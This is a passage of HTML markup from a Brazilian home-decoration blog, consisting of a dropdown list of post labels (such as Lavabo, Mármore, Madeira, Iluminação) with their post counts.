Greenroom  Sala do Oscar  decoração  Madeira  Verde  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gringo%20Modelos'>
Gringo Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo'>
Guarda-corpo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo%20%20Vidro%20%20Sacadas%20e%20Varandas%20%20Fachadas%20%20Escadas%20%20Mezaninos%20%20Tend%C3%AAncia'>
Guarda-corpo  Vidro  Sacadas e Varandas  Fachadas  Escadas  Mezaninos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-Roupa'>
Guarda-Roupa (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarni%C3%A7%C3%A3o'>
Guarnição (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/hall'>
hall (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada'>
Hall de Entrada (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada%20Integrado'>
Hall de Entrada Integrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Banheiro'>
Hall do Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Elevador'>
Hall do Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Lavabo'>
Hall do Lavabo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20e%20Corredores'>
Hall e Corredores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Harmonia'>
Harmonia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonais'>
Hexagonais (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonal%20Tiles'>
Hexagonal Tiles (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hobbit'>
Hobbit (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home'>
Home (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Bar'>
Home Bar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Office'>
Home Office (
      43)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Pub'>
Home Pub (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20theaters'>
Home theaters (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Madeira%20%20painel%20%20Parede%20%20M%C3%B3veis%20%20Laranja'>
Home Theaters  Salas de Tv  Madeira  painel  Parede  Móveis  Laranja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Parede%20%20Revestimentos%20%20Placa%20%20decora%C3%A7%C3%A3o'>
Home Theaters  Salas de Tv  Parede  Revestimentos  Placa  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Horta'>
Horta (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hot%C3%A9is'>
Hotéis (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%8Dcones%20Pop'>
Ícones Pop (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ideias'>
ideias (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/ilha'>
ilha (
      306)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Coc%C3%A7%C3%A3o'>
Ilha de Cocção (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Refei%C3%A7%C3%A3o'>
Ilha de Refeição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20Refrigerada'>
Ilha Refrigerada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilhas'>
Ilhas (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o'>
Iluminação (
      119)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o%20Zenital'>
Iluminação Zenital (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Imagens'>
Imagens (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Impermeabilizante'>
Impermeabilizante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Industrializadas'>
Industrializadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Infiltra%C3%A7%C3%A3o'>
Infiltração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Influenciadores%20Digitais'>
Influenciadores Digitais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inox'>
Inox (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inspira%C3%A7%C3%B5es'>
Inspirações (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Integradas'>
Integradas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/interno'>
interno (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Interruptores'>
Interruptores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inverno'>
Inverno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Iris%20Apfel'>
Iris Apfel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Isopor'>
Isopor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Janelas'>
Janelas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim'>
Jardim (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno'>
jardim de inverno (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno%20%20Banheiro%20%20Ambientes%20Integrados%20%20Quarto%20%20Bancada%20%20Banheiras%20%20suite%20casal'>
jardim de inverno  Banheiro  Ambientes Integrados  Quarto  Bancada  Banheiras  suite casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim%20Vertical'>
Jardim Vertical (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins'>
Jardins (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins%20Externos'>
Jardins Externos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/jogo%20de%20cama'>
jogo de cama (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jogo%20dos%20Erros%20no%20Decor'>
Jogo dos Erros no Decor (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laca'>
Laca (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ladrilho%20Hidr%C3%A1ulico'>
Ladrilho Hidráulico (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laje'>
Laje (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/lambri'>
lambri (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laminado'>
Laminado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%A2mpada'>
Lâmpada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lan%C3%A7amento'>
Lançamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternas'>
Lanternas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternin'>
Lanternin (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laranja'>
Laranja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira'>
Lareira (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20a%20Lenha'>
Lareira a Lenha (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20de%20Mesa'>
Lareira de Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Ecol%C3%B3gica'>
Lareira Ecológica (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Suspensa'>
Lareira Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareiras'>
Lareiras (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lava%20Lou%C3%A7as'>
Lava Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo'>
Lavabo (
      159)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo%20%20Banheiro%20%20painel%20%20Madeira%20Ripada%20%20Box%20%20Divis%C3%B3rias%20%20Bancada'>
Lavabo  Banheiro  painel  Madeira Ripada  Box  Divisórias  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos'>
Lavabos (
      126)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Bancada%20%20Banheiro%20%20P%C3%B3rtico%20%20Porcelanato%20%20Espelho'>
Lavabos  Bancada  Banheiro  Pórtico  Porcelanato  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20Cuba%20de%20Piso%20%20Ambientes%20Pequenos%20%20Modelos'>
Lavabos  Banheiro  Cuba de Piso  Ambientes Pequenos  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20cubas%20%20Tend%C3%AAncia%20%20Pedras'>
Lavabos  Banheiro  cubas  Tendência  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Hall%20do%20Lavabo%20%20Corredores%20%20M%C3%A1rmore%20Travertino%20%20Jardim%20%20Banheiro%20%20Sala%20%20Living%20%20Integradas'>
Lavabos  Hall do Lavabo  Corredores  Mármore Travertino  Jardim  Banheiro  Sala  Living  Integradas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderia'>
Lavanderia (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderias'>
Lavanderias (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Layout'>
Layout (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Led'>
Led (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leil%C3%A3o'>
Leilão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leitores'>
Leitores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Letras'>
Letras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lil%C3%A1s'>
Lilás (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Curvas'>
Linhas Curvas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Retas'>
Linhas Retas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Listras'>
Listras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living'>
Living (
      69)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living%20%20Salas%20de%20Estar%20%20P%C3%A9%20direito%20duplo%20%20Parede%20%20M%C3%A1rmore%20%20Lareira'>
Living  Salas de Estar  Pé direito duplo  Parede  Mármore  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas'>
Livros e Revistas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas%20%20Estantes%20%20Prateleiras%20%20Tend%C3%AAncia'>
Livros e Revistas  Estantes  Prateleiras  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lixeira'>
Lixeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loft'>
Loft (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loja%20de%20Decora%C3%A7%C3%A3o'>
Loja de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Looks'>
Looks (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as'>
Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as%20Foscas%20Escuras'>
Louças Foscas Escuras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/louce'>
louce (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Louis%20Vuitton'>
Louis Vuitton (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Externo'>
Lounge Externo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Gourmet'>
Lounge Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounges'>
Lounges (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lousa'>
Lousa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%BAdico'>
Lúdico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lu%C3%ADs%20XV'>
Luís XV (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1ria%20de%20Piso'>
Luminária de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias'>
Luminárias (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias%20Articuladas'>
Luminárias Articuladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luminot%C3%A9cnica'>
Luminotécnica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustre%20de%20Cristais'>
Lustre de Cristais (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustres'>
Lustres (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxo'>
Luxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxuosa'>
Luxuosa (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luz'>
Luz (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ma%C3%A7aneta'>
Maçaneta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeir'>
madeir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira'>
Madeira (
      610)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20Banheiras%20%20Banheiros%20%20Modelos%20%20Moderno'>
Madeira  Banheiras  Banheiros  Modelos  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20decora%C3%A7%C3%A3o%20%20painel%20%20Arm%C3%A1rios%20%20Mesa%20%20Piso%20%20Cabeceira'>
Madeira  decoração  painel  Armários  Mesa  Piso  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeira%20demoli%C3%A7%C3%A3o'>
madeira demolição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ebanizada'>
Madeira Ebanizada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ripada'>
Madeira Ripada (
      76)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Teca'>
Madeira Teca (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madrep%C3%A9rola'>
Madrepérola (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Malha%20Ferro'>
Malha Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mans%C3%A3o'>
Mansão (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mantas'>
Mantas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A3os%20de%20Obra'>
Mãos de Obra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maquiagem'>
Maquiagem (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marcenaria'>
Marcenaria (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maria%20Pia%20Casa'>
Maria Pia Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore'>
Mármore (
      298)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%20Espelho%20Bronze'>
Mármore  Espelho Bronze (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Akropole'>
Mármore Akropole (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Bege%20Bahia'>
Mármore Bege Bahia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Carrara'>
Mármore Carrara (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Crema%20Marfil'>
Mármore Crema Marfil (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador'>
Mármore Marrom Emperador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador%20Light'>
Mármore Marrom Emperador Light (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Nero%20Marquina'>
Mármore Nero Marquina (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%C3%94nix'>
Mármore Ônix (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Pigh%C3%AAs'>
Mármore Pighês (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Romano'>
Mármore Romano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Travertino'>
Mármore Travertino (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmores'>
Mármores (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marrom'>
Marrom (
      22)
    </option>
<option value='https://www.decorsalteado.com/search/label/marsala'>
marsala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Masculino'>
Masculino (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/MDF'>
MDF (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Medita%C3%A7%C3%A3o'>
Meditação (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninas'>
Meninas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Meninos'>
Meninos (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa'>
Mesa (
      93)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20%20Salas%20de%20Jantar%20%20Cozinhas%20%20Mesa%20Tora%20%20Madeira%20%20Vidro%20%20R%C3%BAstico'>
Mesa  Salas de Jantar  Cozinhas  Mesa Tora  Madeira  Vidro  Rústico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Bistr%C3%B4'>
Mesa Bistrô (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Apoio'>
Mesa de Apoio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Canto'>
Mesa de Canto (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro'>
mesa de centro (
      26)
    </option>
<option value='https://www.decorsalteado.com/search/label/mesa%20de%20centro%20%20Ferro%20%20Estilo%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia'>
mesa de centro  Ferro  Estilo  Sala  decoração  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Encaixe'>
Mesa de Encaixe (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20de%20Sinuca'>
Mesa de Sinuca (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Pequena'>
Mesa Pequena (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Quadrada'>
Mesa Quadrada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Redonda'>
Mesa Redonda (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Retangular'>
Mesa Retangular (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesa%20Tora'>
Mesa Tora (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas'>
Mesas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesas%20de%20Apoio'>
Mesas de Apoio (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mesinhas'>
Mesinhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Dourados'>
Metais Dourados (
      233)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metais%20Pretos'>
Metais Pretos (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal'>
Metal (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metal%20%20Parede%20%20Porcelanato%20%20M%C3%A1rmore%20%20Filetes%20%20Dourado%20%20Cobre'>
Metal  Parede  Porcelanato  Mármore  Filetes  Dourado  Cobre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Met%C3%A1licas'>
Metálicas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Metalizado'>
Metalizado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/metalon'>
metalon (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mezaninos'>
Mezaninos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mica'>
Mica (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Microondas'>
Microondas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mict%C3%B3rio'>
Mictório (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%ADdia'>
Mídia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Casa'>
Minha Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minha%20Sala'>
Minha Sala (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mini%20Geladeira'>
Mini Geladeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Minimalista'>
Minimalista (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Missoni'>
Missoni (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20%20%20de%20Cadeiras'>
Mix   de Cadeiras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mix%20de%20Estampas'>
Mix de Estampas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moda'>
Moda (
      21)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modelos'>
Modelos (
      261)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernas'>
Modernas (
      81)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moderno'>
Moderno (
      58)
    </option>
<option value='https://www.decorsalteado.com/search/label/Modernos'>
Modernos (
      37)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moldura'>
Moldura (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocomando'>
Monocomando (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Monocrom%C3%A1tico'>
Monocromático (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montanha'>
Montanha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Montessoriana'>
Montessoriana (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Moringa'>
Moringa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaico%20S%C3%A3o%20Tom%C3%A9'>
Mosaico São Tomé (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mosaicos'>
Mosaicos (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostra%20Black%202015'>
Mostra Black 2015 (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mostras'>
Mostras (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis'>
Móveis (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%20Madeira%20%20Bancada%20%20Porcelanato%20%20M%C3%A1rmore%20%20Cor%20Marrom%20%20Cor%20Preto%20%20Banheiro'>
Móveis  Madeira  Bancada  Porcelanato  Mármore  Cor Marrom  Cor Preto  Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20%C3%81rea%20Externa'>
Móveis Área Externa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20e%20acess%C3%B3rios'>
Móveis e acessórios (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Fibras%20Naturais'>
Móveis Fibras Naturais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Inteligentes'>
Móveis Inteligentes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Planejados'>
Móveis Planejados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%B3veis%20Transparentes'>
Móveis Transparentes (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/m%C3%B3vel%20costas%20do%20sof%C3%A1'>
móvel costas do sofá (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muranos'>
Muranos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muro'>
Muro (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muros'>
Muros (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Muxarabis'>
Muxarabis (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Natal'>
Natal (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neolith'>
Neolith (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Neon'>
Neon (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Network'>
Network (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Nicho'>
Nicho (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/nichos'>
nichos (
      30)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novela'>
Novela (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Novidade'>
Novidade (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/O%20que%20%C3%A9'>
O que é (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos'>
Objetos Decorativos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Objetos%20Decorativos%20%20Mesa%20%20mesa%20de%20centro%20%20Mesa%20de%20Canto%20%20Sala%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Pedras%20%20Cristais%20%20Madeira'>
Objetos Decorativos  Mesa  mesa de centro  Mesa de Canto  Sala  decoração  Tendência  Pedras  Cristais  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/obra%20de%20arte'>
obra de arte (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Off%20White'>
Off White (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ofur%C3%B4'>
Ofurô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%94nix'>
Ônix (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orat%C3%B3rios'>
Oratórios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/orquid%C3%A1rio'>
orquidário (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Orqu%C3%ADdea%20Radiante'>
Orquídea Radiante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Oscar'>
Oscar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outono'>
Outono (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Outubro%20Rosa'>
Outubro Rosa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is'>
Painéis (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%203D'>
Painéis 3D (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Fotogr%C3%A1ficos%203D'>
Painéis Fotográficos 3D (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pain%C3%A9is%20Vazados'>
Painéis Vazados (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel'>
painel (
      127)
    </option>
<option value='https://www.decorsalteado.com/search/label/painel%20%20Parede'>
painel  Parede (
      52)
    </option>
<option value='https://www.decorsalteado.com/search/label/Painel%20de%20Bolhas'>
Painel de Bolhas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Paisagismo'>
Paisagismo (
      59)
    </option>
<option value='https://www.decorsalteado.com/search/label/Palco'>
Palco (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Panelas%20Le%20Creuset'>
Panelas Le Creuset (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pano%20de%20Vidro'>
Pano de Vidro (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone'>
Pantone (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Quarto%20%20Banheiro%20%20Sala%20%20Varanda'>
Pantone  Cores  Quarto  Banheiro  Sala  Varanda (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Pantone%20%20Cores%20%20Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Pantone  Cores  Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papel%20de%20Parede'>
Papel de Parede (
      84)
    </option>
<option value='https://www.decorsalteado.com/search/label/Papo%20de%20Obra'>
Papo de Obra (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parametre'>
Parametre (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parapeito'>
Parapeito (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parceiro'>
Parceiro (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Parede'>
Parede (
      89)
    </option>
